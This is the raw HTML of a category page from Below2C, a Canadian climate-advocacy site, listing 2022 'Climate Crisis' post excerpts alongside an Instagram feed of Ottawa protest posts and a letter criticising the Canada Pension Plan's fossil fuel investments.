                    <a href="/category/climate/climate-crisis/" class="td-post-category">Climate Crisis</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-08-23T09:57:43-04:00">August 23, 2022</time></span> <span class="td-module-comments"><a href="/2022/08/are-you-scared-scat-less-about-climate-change/#respond">0</a></span>
                  </div>
                  <div class="td-excerpt">
                    Does the climate crisis scare you? Does it keep you up at night? Grant Linney is an environmental educator trained by the Al Gore...
                  </div>
                  <div class="td-read-more">
                    <a href="/2022/08/are-you-scared-scat-less-about-climate-change/">Read more</a>
                  </div>
                </div>
              </div>
              <div class="td_module_11 td_module_wrap td-animation-stack">
                <div class="td-module-thumb">
                  <a href="/2022/07/global-heating-do-we-finally-get-it-now/" rel="bookmark" class="td-image-wrap" title="Global Heating. Do We Finally Get It Now?"><img width="324" height="235" class="entry-thumb" src="/wp-content/uploads/2022/07/37181993030_91632f4fbe_c-002-324x235.jpg" alt="Global Heating. Do We Finally Get It Now? , Below2C" title="Global Heating. Do We Finally Get It Now?"></a>
                </div>
                <div class="item-details">
                  <h3 class="entry-title td-module-title"><a href="/2022/07/global-heating-do-we-finally-get-it-now/" rel="bookmark" title="Global Heating. Do We Finally Get It Now?">Global Heating. Do We Finally Get It Now?</a></h3>
                  <div class="td-module-meta-info">
                    <a href="/category/climate/climate-crisis/" class="td-post-category">Climate Crisis</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-07-25T10:50:52-04:00">July 25, 2022</time></span> <span class="td-module-comments"><a href="/2022/07/global-heating-do-we-finally-get-it-now/#respond">0</a></span>
                  </div>
                  <div class="td-excerpt">
                    Scorching heatwaves are wreaking havoc across the globe causing wildfires, droughts and thousands of deaths. High temperatures are shattering records, wildfires are raging and...
                  </div>
                  <div class="td-read-more">
                    <a href="/2022/07/global-heating-do-we-finally-get-it-now/">Read more</a>
                  </div>
                </div>
              </div>
              <div class="td_module_11 td_module_wrap td-animation-stack">
                <div class="td-module-thumb">
                  <a href="/2022/07/inspiration-is-not-enough-are-we-ready-for-the-talk/" rel="bookmark" class="td-image-wrap" title="Inspiration Is Not Enough: Are We Ready For The Talk?"></a>
                </div>
                <div class="item-details">
                  <h3 class="entry-title td-module-title"><a href="/2022/07/inspiration-is-not-enough-are-we-ready-for-the-talk/" rel="bookmark" title="Inspiration Is Not Enough: Are We Ready For The Talk?">Inspiration Is Not Enough: Are We Ready For The Talk?</a></h3>
                  <div class="td-module-meta-info">
                    <a href="/category/climate/climate-crisis/" class="td-post-category">Climate Crisis</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-07-20T04:07:08-04:00">July 20, 2022</time></span> <span class="td-module-comments"><a href="/2022/07/inspiration-is-not-enough-are-we-ready-for-the-talk/#comments">1</a></span>
                  </div>
                  <div class="td-excerpt">
                    It's become quite obvious that inspiration alone will not move the needle on the level of climate action the world needs to avert the...
                  </div>
                  <div class="td-read-more">
                    <a href="/2022/07/inspiration-is-not-enough-are-we-ready-for-the-talk/">Read more</a>
                  </div>
                </div>
              </div>
              <div class="td_module_11 td_module_wrap td-animation-stack">
                <div class="td-module-thumb">
                  <a href="/2022/07/the-worlds-worst-climate-villain-delivers-death-sentence-to-us-climate-action/" rel="bookmark" class="td-image-wrap" title="The World’s Worst Climate Villain Delivers Death Sentence to US Climate Action"></a>
                </div>
                <div class="item-details">
                  <h3 class="entry-title td-module-title"><a href="/2022/07/the-worlds-worst-climate-villain-delivers-death-sentence-to-us-climate-action/" rel="bookmark" title="The World’s Worst Climate Villain Delivers Death Sentence to US Climate Action">The World’s Worst Climate Villain Delivers Death Sentence to US Climate Action</a></h3>
                  <div class="td-module-meta-info">
                    <a href="/category/climate/climate-crisis/" class="td-post-category">Climate Crisis</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-07-17T06:40:32-04:00">July 17, 2022</time></span> <span class="td-module-comments"><a href="/2022/07/the-worlds-worst-climate-villain-delivers-death-sentence-to-us-climate-action/#comments">3</a></span>
                  </div>
                  <div class="td-excerpt">
                    "It’s as dark a day as there’s been in the long fight over climate," said Bill McKibben (in his  Crucial Years piece) as climate...
                  </div>
                  <div class="td-read-more">
                    <a href="/2022/07/the-worlds-worst-climate-villain-delivers-death-sentence-to-us-climate-action/">Read more</a>
                  </div>
                </div>
              </div>
              <div class="td_module_11 td_module_wrap td-animation-stack">
                <div class="td-module-thumb">
                  <a href="/2022/06/hypocrisy-and-obstruction-at-climate-talks-ahead-of-cop27/" rel="bookmark" class="td-image-wrap" title="Hypocrisy and Obstruction At Climate Talks Ahead of COP27"></a>
                </div>
                <div class="item-details">
                  <h3 class="entry-title td-module-title"><a href="/2022/06/hypocrisy-and-obstruction-at-climate-talks-ahead-of-cop27/" rel="bookmark" title="Hypocrisy and Obstruction At Climate Talks Ahead of COP27">Hypocrisy and Obstruction At Climate Talks Ahead of COP27</a></h3>
                  <div class="td-module-meta-info">
                    <a href="/category/climate/climate-crisis/" class="td-post-category">Climate Crisis</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-06-29T09:07:32-04:00">June 29, 2022</time></span> <span class="td-module-comments"><a href="/2022/06/hypocrisy-and-obstruction-at-climate-talks-ahead-of-cop27/#comments">4</a></span>
                  </div>
                  <div class="td-excerpt">
                    While COP26 in Glasgow achieved small steps, most of the heavy lifting lies ahead for COP27 and well beyond. The hypocrisy and obstruction of...
                  </div>
                  <div class="td-read-more">
                    <a href="/2022/06/hypocrisy-and-obstruction-at-climate-talks-ahead-of-cop27/">Read more</a>
                  </div>
                </div>
              </div>
              <div class="td_module_11 td_module_wrap td-animation-stack">
                <div class="td-module-thumb">
                  <a href="/2022/06/message-to-g7-leaders-steer-us-to-safety/" rel="bookmark" class="td-image-wrap" title="Message To G7 Leaders. Steer Us To Safety"></a>
                </div>
                <div class="item-details">
                  <h3 class="entry-title td-module-title"><a href="/2022/06/message-to-g7-leaders-steer-us-to-safety/" rel="bookmark" title="Message To G7 Leaders. Steer Us To Safety">Message To G7 Leaders. Steer Us To Safety</a></h3>
                  <div class="td-module-meta-info">
                    <a href="/category/climate/climate-crisis/" class="td-post-category">Climate Crisis</a> <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-06-21T15:17:35-04:00">June 21, 2022</time></span> <span class="td-module-comments"><a href="/2022/06/message-to-g7-leaders-steer-us-to-safety/#respond">0</a></span>
                  </div>
                  <div class="td-excerpt">
                    On June 26 in Germany, the G7—the US, Germany, France, Canada, the UK, Italy, Japan and the EU—will meet to discuss sustainability, economic stability...
                  </div>
                  <div class="td-read-more">
                    <a href="/2022/06/message-to-g7-leaders-steer-us-to-safety/">Read more</a>
                  </div>
                </div>
              </div>
              <div class="page-nav td-pb-padding-side">
                <span class="current">1</span><a href="/category/climate/climate-crisis/page/2/" class="page" title="2">2</a><a href="/category/climate/climate-crisis/page/3/" class="page" title="3">3</a><span class="extend">...</span><a href="/category/climate/climate-crisis/page/11/" class="last" title="11">11</a><a href="/category/climate/climate-crisis/page/2/" aria-label="next-page"><i class="td-icon-menu-right"></i></a><span class="pages">Page 1 of 11</span>
                <div class="clearfix"></div>
              </div>
            </div>
          </div>
          <div class="td-pb-span4 td-main-sidebar">
            <div class="td-ss-main-sidebar">
              <aside id="widget_sp_image-8" class="td_block_template_1 widget widget_sp_image-8 widget_sp_image">
                <h4 class="block-title"><span>Below2C’s Webinar Series</span></h4>
<img width="894" height="388" alt="Below2C’s Webinar Series" class="attachment-full" style="max-width: 100%;" srcset="/wp-content/uploads/2021/01/60-image-1.png 894w, /wp-content/uploads/2021/01/60-image-1-300x130.png 300w, /wp-content/uploads/2021/01/60-image-1-768x333.png 768w, /wp-content/uploads/2021/01/60-image-1-696x302.png 696w" sizes="(max-width: 894px) 100vw, 894px" src="/wp-content/uploads/2021/01/60-image-1.png">
                <div class="widget_sp_image-description">
                  <p>CLICK on the image above to see the 25 Time4Action Webinars with leading Canadian Climate Activists that Below2C has put on over the last two years.</p>
                </div>
              </aside>
              <aside id="widget_sp_image-10" class="td_block_template_1 widget widget_sp_image-10 widget_sp_image">
                <h4 class="block-title"><span>This is the latest webinar with Seth Klein, author of A Good War</span></h4>
<img width="640" height="359" alt="temporary April 6" class="attachment-full" style="max-width: 100%;" srcset="/wp-content/uploads/2023/05/unnamed-2.jpg 640w, /wp-content/uploads/2023/05/unnamed-2-300x168.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" src="/wp-content/uploads/2023/05/unnamed-2.jpg">
                <div class="widget_sp_image-description">
                  <p>In this video, Seth Klein talks about the Youth Climate Corps, The 6 Markers of the Climate Emergency, 4 Hopeful Lessons from WW2 to confront Climate Change and more....</p>
                </div>
              </aside>
              <aside id="fbw_id-2" class="td_block_template_1 widget fbw_id-2 widget_fbw_id">
                <h4 class="block-title"><span>From Facebook</span></h4>
                <div class="fb_loader" style="text-align: center !important;"><img src="/wp-content/plugins/facebook-pagelike-widget/loader.gif" alt="Facebook Pagelike Widget"></div>
                <div id="fb-root"></div>
                <div class="fb-page" data-href="https://www.facebook.com/Below2C.Org/" data-width="320" data-height="500" data-small-header="true" data-adapt-container-width="false" data-hide-cover="false" data-show-facepile="false" style="" hide_cta="false" data-tabs="timeline" data-lazy="false"></div>
              </aside>
              <aside id="instagram-feed-widget-4" class="td_block_template_1 widget instagram-feed-widget-4 widget_instagram-feed-widget">
                <div id="sb_instagram" class="sbi sbi_mob_col_1 sbi_tab_col_2 sbi_col_4 sbi_width_resp" style="padding-bottom: 10px;" data-feedid="*1" data-res="auto" data-cols="4" data-colsmobile="1" data-colstablet="2" data-num="12" data-nummobile="12" data-shortcode-atts="{}" data-postid="28967" data-locatornonce="ade9586f2f" data-sbi-flags="favorLocal">
                  <div class="sb_instagram_header sbi_medium sbi_no_avatar" style="padding: 5px;padding-bottom: 0; margin-bottom: 10px;">
                    <div class="sbi_header_text sbi_no_bio">
                      <h3>below2c</h3>
                    </div>
                    <div class="sbi_header_img">
                      <div class="sbi_header_hashtag_icon">
                        <svg class="sbi_new_logo fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewbox="0 0 448 512">
                        <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>
                      </div>
                    </div>
                  </div>
                  <div id="sbi_images" style="padding: 5px;">
                    <div class="sbi_item sbi_type_carousel sbi_new sbi_transition" id="sbi_18005969878845014" data-date="1694963071">
                      <div class="sbi_photo_wrap">
<span class="sbi-screenreader">Last Friday on Parliament HIll. Over a thousand of</span> <svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 512 512">
                      <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path></svg> <img src="/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Last Friday on Parliament HIll. Over a thousand of us gathered for a climate action to #endfossilfuels @fridaysforfutureottawa">
</div>
                    </div>
                    <div class="sbi_item sbi_type_carousel sbi_new sbi_transition" id="sbi_17933661674741095" data-date="1694962790">
                      <div class="sbi_photo_wrap">
<span class="sbi-screenreader">These are two of my favourite pics from Friday's a</span> <svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 512 512">
                      <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path></svg> <img src="/wp-content/plugins/instagram-feed/img/placeholder.png" alt="These are two of my favourite pics from Friday's action to #EndFossilFuels on Parliament Hill @fridaysforfutureottawa">
</div>
                    </div>
                    <div class="sbi_item sbi_type_carousel sbi_new sbi_transition" id="sbi_18068823169419005" data-date="1694782529">
                      <div class="sbi_photo_wrap">
<span class="sbi-screenreader">We're reminding MP Jenna Sudds that it's time to p</span> <svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 512 512">
                      <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path></svg> <img src="/wp-content/plugins/instagram-feed/img/placeholder.png" alt="We're reminding MP Jenna Sudds that it's time to put a hard cap on emissions by dropping off posters, fact sheets and an Emissions Cap">
</div>
                    </div>
                    <div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17849817345027728" data-date="1694779927">
                      <div class="sbi_photo_wrap">
<span class="sbi-screenreader">Six out of 9 planetary boundaries breached, Earth</span> <img src="/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Six out of 9 planetary boundaries breached, Earth increasingly becoming uninhabitable for humans: Scientists #Below2C">
</div>
                    </div>
                    <div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17906006039831087" data-date="1694608403">
                      <div class="sbi_photo_wrap">
<span class="sbi-screenreader">Canada must begin the phasing out of fossil fuels.</span> <img src="/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Canada must begin the phasing out of fossil fuels. #EndFossilFuels Let's start by putting a hard cap on emissions @StevenGuilbeault @justinptrudeau 🔥 🔥 Join us on Parliament Hill, Sept. 15th, at 1pm!">
</div>
                    </div>
                    <div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17919109385792440" data-date="1694512490">
                      <div class="sbi_photo_wrap">
<span class="sbi-screenreader">The climate is coming for us. We can longer just l</span> <img src="/wp-content/plugins/instagram-feed/img/placeholder.png" alt="The climate is coming for us. We can longer just look away. #LookUp STAND UP NOW! #OttClimateStrike #below2c">
</div>
                    </div>
                    <div class="sbi_item sbi_type_carousel sbi_new sbi_transition" id="sbi_17972338736341572" data-date="1694092518">
                      <div class="sbi_photo_wrap">
<span class="sbi-screenreader">Canada’s on fire, and the fossil fuel industry i</span> <svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 512 512">
                      <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path></svg> <img src="/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Canada’s on fire, and the fossil fuel industry is to blame. We need a bold Emissions Cap NOW to ensure a climate-safe future. #NoMoreDelays @leadnowca @Jenna.Sudds">
</div>
                    </div>
                    <div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18233059543224846" data-date="1694079871">
                      <div class="sbi_photo_wrap">
<span class="sbi-screenreader">Recent Letter to the Editor - The Canada Pension P</span> <img src="/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Recent Letter to the Editor - The Canada Pension Plan is Failing Us!">
</div>
                    </div>
                    <div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17883288923867406" data-date="1694074728">
                      <div class="sbi_photo_wrap">
<span class="sbi-screenreader">This is my Letter to Editor, Globe and Mail, Septe</span> <img src="/wp-content/plugins/instagram-feed/img/placeholder.png" alt="This is my Letter to Editor, Globe and Mail, September 4, 2023 It’s hard to understand how anyone who has seen the absolute devastation of this summer’s fires, floods, scorching heat waves and record-breaking temperatures could continue promoting the production and expansion of fossil fuels. But that’s exactly what the Canada Pension Plan is doing. When you pay into a pension plan or receive benefits, you want to be confident that your pension fund is making financially sound decisions. At the same time, you want to be assured that your retirement savings aren’t jeopardizing the future that you will retire into, and that your children and grandchildren will reckon with. It doesn’t make sense for pension funds to invest in the companies driving the climate crisis. Phasing out investments in fossil fuels does not mean losing money. When pension funds hang on to fossil fuel holdings, they’re staying invested in an industry that’s in terminal decline. The CPP is failing its beneficiaries. Roland Montpellier Member of Seniors for Climate Action Now; Ottawa">
</div>
                    </div>
                    <div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18018814321737680" data-date="1693139004">
                      <div class="sbi_photo_wrap">
<span class="sbi-screenreader">Twitter @SophiaKianni Circular economy is a regene</span> <img src="/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Twitter @SophiaKianni Circular economy is a regenerative economic system that includes reducing, alternatively reusing, recycling, and recovering materials. Can you imagine this in our economy?">
</div>
                    </div>
                    <div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_17983966424162015" data-date="1693130355">
                      <div class="sbi_photo_wrap">
<span class="sbi-screenreader">The world needs a wake-up call. #endfossilfuels #B</span> <img src="/wp-content/plugins/instagram-feed/img/placeholder.png" alt="The world needs a wake-up call. #endfossilfuels #Below2C">
</div>
                    </div>
                    <div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18283873384125653" data-date="1693043217">
                      <div class="sbi_photo_wrap">
<span class="sbi-screenreader">Hey Ottawa friends and followers, please join in f</span> <img src="/wp-content/plugins/instagram-feed/img/placeholder.png" alt="Hey Ottawa friends and followers, please join in for the Art Build and Poster Prep event.">
</div>
                    </div>
                  </div>
                  <div id="sbi_load">
                    <a class="sbi_load_btn" href="javascript:void(0);"><span class="sbi_btn_text">Load More</span> <span class="sbi_loader sbi_hidden" style="background-color: rgb(255, 255, 255);" aria-hidden="true"></span></a> <span class="sbi_follow_btn sbi_custom"><svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewbox="0 0 448 512">
                    <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg> <span>Follow on Instagram</span></span>
                  </div>
<span class="sbi_resized_image_data" data-feed-id="*1" data-resized='{"18283873384125653":{"id":"370005822_693060009386553_126578309008689871_n","ratio":"1.78","sizes":{"full":640,"low":320,"thumb":150}},"18018814321737680":{"id":"369990819_677500434405504_7871767969782364903_n","ratio":"1.14","sizes":{"full":640,"low":320,"thumb":150}},"17983966424162015":{"id":"370323728_677427897746091_5657698073724767774_n","ratio":"1.00","sizes":{"full":640,"low":320,"thumb":150}},"17972338736341572":{"id":"374534918_683373863818161_2417855382789401811_n","ratio":"1.33","sizes":{"full":640,"low":320,"thumb":150}},"18233059543224846":{"id":"375728087_681328806917267_8506698176055755575_n","ratio":"1.00","sizes":{"full":640,"low":320,"thumb":150}},"17883288923867406":{"id":"376254155_3439568146318171_2201299215470523202_n","ratio":"1.00","sizes":{"full":640,"low":320,"thumb":150}},"17919109385792440":{"id":"377969842_1297271010932869_2676636299314866507_n","ratio":"1.00","sizes":{"full":640,"low":320,"thumb":150}},"17906006039831087":{"id":"376710654_686828483472699_8883407511726389387_n","ratio":"1.02","sizes":{"full":640,"low":320,"thumb":150}},"18068823169419005":{"id":"378022317_677120151014888_7835461712465073400_n","ratio":"1.00","sizes":{"full":640,"low":320,"thumb":150}},"17849817345027728":{"id":"378122936_687869613368586_8764307319207485489_n","ratio":"1.04","sizes":{"full":640,"low":320,"thumb":150}},"18005969878845014":{"id":"379113755_1360263581514394_2337145558297633763_n","ratio":"1.00","sizes":{"full":640,"low":320,"thumb":150}},"17933661674741095":{"id":"379703121_6486407441485490_4260624463593467911_n","ratio":"1.00","sizes":{"full":640,"low":320,"thumb":150}}}'></span>
                </div>
              </aside>
            </div>
          </div>
        </div>
      </div>
    </div>
    <div class="tdc-footer-wrap">
      <div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-3">
        <div class="td-container">
          <div class="td-pb-row">
            <div class="td-pb-span12"></div>
          </div>
          <div class="td-pb-row">
            <div class="td-pb-span4">
              <div class="td-footer-info">
                <div class="footer-logo-wrap">
                  <a href="/"><img class="td-retina-data" src="/wp-content/uploads/2017/03/logo-mobile.png" data-retina="https://below2c.org/wp-content/uploads/2017/03/logo-mobile-retina.png" alt="Below2C" title="Below2C" width="505" height="90"></a>
                </div>
                <div class="footer-text-wrap">
                  Below2°C is a call to act on the climate. It's a movement to keep global warming below two degrees. Below2°C is the goal of the Paris Agreement. Let's make this happen! Join Us!
                  <div class="footer-email-wrap">
                    Contact us:
                  </div>
                </div>
                <div class="footer-social-wrap td-social-style-2">
                  <span class="td-social-icon-wrap"><i class="td-icon-font td-icon-facebook"></i></span> <span class="td-social-icon-wrap"><i class="td-icon-font td-icon-instagram"></i></span> <span class="td-social-icon-wrap"><i class="td-icon-font td-icon-linkedin"></i></span> <span class="td-social-icon-wrap"><i class="td-icon-font td-icon-pinterest"></i></span> <span class="td-social-icon-wrap"><i class="td-icon-font td-icon-twitter"></i></span>
                </div>
              </div>
            </div>
            <div class="td-pb-span4">
              <aside class="widget_text td_block_template_1 widget widget_custom_html">
                <h4 class="block-title"><span>Check out the weekly CO2 reading. We track everything else – why not CO2?</span></h4>
                <div class="textwidget custom-html-widget"><img src="https://assets.show.earth/widget-co2/0007/weekly-0480.jpg" style="max-width:100%" title="Click for more CO2 Earth info..." alt="Latest weekly CO2 level in the Earth's atmosphere"></div>
              </aside>
            </div>
            <div class="td-pb-span4">
              <aside class="td_block_template_1 widget widget_categories">
                <h4 class="block-title"><span>Below2C Archives of over 700 Articles</span></h4>
                <form action="https://below2c.org" method="get">
                  <label class="screen-reader-text" for="cat">Below2C Archives of over 700 Articles</label><select name="cat" id="cat" class="postform">
                    <option value="-1">
                      Select Category
                    </option>
                    <option class="level-0" value="96">
                      Arctic
                    </option>
                    <option class="level-0" value="12340">
                      Banks
                    </option>
                    <option class="level-0" value="12556">
                      Below2C Posts
                    </option>
                    <option class="level-0" value="4">
                      Canada
                    </option>
                    <option class="level-0" value="12553">
                      Canadian Climate Institute
                    </option>
                    <option class="level-0" value="12419">
                      Carbon Capture
                    </option>
                    <option class="level-0" value="550">
                      Carbon Emissions
                    </option>
                    <option class="level-0" value="190">
                      Carbon Pricing
                    </option>
                    <option class="level-0" value="2335">
                      Clean Energy
                    </option>
                    <option class="level-0" value="517">
                      Clean Tech
                    </option>
                    <option class="level-0" value="509">
                      Climate
                    </option>
                    <option class="level-0" value="21">
                      Climate Action
                    </option>
                    <option class="level-0" value="6118">
                      Climate Breakdown
                    </option>
                    <option class="level-0" value="6">
                      Climate Change
                    </option>
                    <option class="level-0" value="9103" selected>
                      Climate Crisis
                    </option>
                    <option class="level-0" value="5307">
                      Climate Emergency
                    </option>
                    <option class="level-0" value="2146">
                      Climate Impact
                    </option>
                    <option class="level-0" value="2452">
                      Climate Litigation
                    </option>
                    <option class="level-0" value="734">
                      Climate Politics
                    </option>
                    <option class="level-0" value="68">
                      Conservation
                    </option>
                    <option class="level-0" value="69">
                      Consumerism
                    </option>
                    <option class="level-0" value="12557">
                      Corporate Knights
                    </option>
                    <option class="level-0" value="12428">
                      Eco-anxiety
                    </option>
                    <option class="level-0" value="63">
                      Economy
                    </option>
                    <option class="level-0" value="12231">
                      Education
                    </option>
                    <option class="level-0" value="525">
                      Electric Vehicles
                    </option>
                    <option class="level-0" value="12534">
                      Emissions Cap
                    </option>
                    <option class="level-0" value="132">
                      Energy
                    </option>
                    <option class="level-0" value="12552">
                      Energy Mix
                    </option>
                    <option class="level-0" value="137">
                      Environment
                    </option>
                    <option class="level-0" value="12348">
                      Extinction
                    </option>
                    <option class="level-0" value="73">
                      Extreme Weather
                    </option>
                    <option class="level-0" value="12376">
                      Finance
                    </option>
                    <option class="level-0" value="40">
                      Food
                    </option>
                    <option class="level-0" value="24">
                      Fossil Fuels
                    </option>
                    <option class="level-0" value="7247">
                      Global Heating
                    </option>
                    <option class="level-0" value="9">
                      Global Warming
                    </option>
                    <option class="level-0" value="12108">
                      Green
                    </option>
                    <option class="level-0" value="12563">
                      Greenwashing
                    </option>
                    <option class="level-0" value="4665">
                      Health
                    </option>
                    <option class="level-0" value="12564">
                      Heat Pump
                    </option>
                    <option class="level-0" value="12536">
                      Hydrogen
                    </option>
                    <option class="level-0" value="549">
                      Methane
                    </option>
                    <option class="level-0" value="12062">
                      Natural Gas
                    </option>
                    <option class="level-0" value="12407">
                      Net-Zero 2050
                    </option>
                    <option class="level-0" value="12467">
                      Nuclear
                    </option>
                    <option class="level-0" value="56">
                      Oceans
                    </option>
                    <option class="level-0" value="76">
                      Overpopulation
                    </option>
                    <option class="level-0" value="10739">
                      Pandemic
                    </option>
                    <option class="level-0" value="12343">
                      Pensions
                    </option>
                    <option class="level-0" value="12323">
                      Pipelines
                    </option>
                    <option class="level-0" value="7271">
                      Plastics
                    </option>
                    <option class="level-0" value="12398">
                      Pollution
                    </option>
                    <option class="level-0" value="15">
                      Renewable Energy
                    </option>
                    <option class="level-0" value="11974">
                      Science
                    </option>
                    <option class="level-0" value="149">
                      Society
                    </option>
                    <option class="level-0" value="59">
                      Socio-Politico
                    </option>
                    <option class="level-0" value="16">
                      Solar
                    </option>
                    <option class="level-0" value="508">
                      Solutions
                    </option>
                    <option class="level-0" value="45">
                      Sustainability
                    </option>
                    <option class="level-0" value="11645">
                      Transportation
                    </option>
                    <option class="level-0" value="66">
                      United States
                    </option>
                    <option class="level-0" value="20">
                      Water
                    </option>
                    <option class="level-0" value="18">
                      Wind
                    </option>
